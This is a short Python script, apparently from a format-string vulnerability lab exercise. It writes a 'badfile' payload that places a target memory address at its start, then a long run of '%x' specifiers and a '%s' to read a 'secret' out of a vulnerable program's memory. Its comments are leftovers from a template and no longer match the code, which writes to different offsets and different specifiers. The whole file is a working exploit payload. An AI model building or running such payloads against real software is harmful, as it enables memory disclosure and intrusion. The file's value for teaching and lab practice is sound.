 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[0:4]  =  ("\x08\x40\x0b\x08").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x" * 63  + "\n\nsecret: %s\n\n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)